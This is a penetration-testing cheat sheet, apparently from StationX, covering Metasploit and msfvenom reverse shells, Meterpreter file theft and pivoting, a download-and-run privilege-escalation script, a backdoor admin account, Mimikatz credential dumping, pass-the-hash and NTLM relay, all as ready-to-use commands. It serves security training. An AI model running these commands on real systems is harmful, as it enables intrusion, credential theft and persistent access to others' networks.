 Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clip-
board:
# searchsploit -p 40142
Online vulnerability and exploit databases:
• cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type)
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z(Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter ses-
sion:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more
tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub “PowerShellMa-
fia/PowerSploit” into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators backdoor /
add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smbsecurity-
mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf
and start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
‘\\10.5.23.42\C$’ -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and
import
into Bloodhound to analyze.
Download PingCastle from pingcastle.com
and
generate Report.
More Online References
• GitHub “swisskyrepo/PayloadsAllTheTh-
ings”
• GitHub “danielmiessler/SecLists
• GitHub “enaqx/awesome-pentest”
FindmoreStationXCheatSheetshere-
https://www.stationx.net/category/ch
eat-sheets/
STATIONX
CYBER SECURITY SCHOO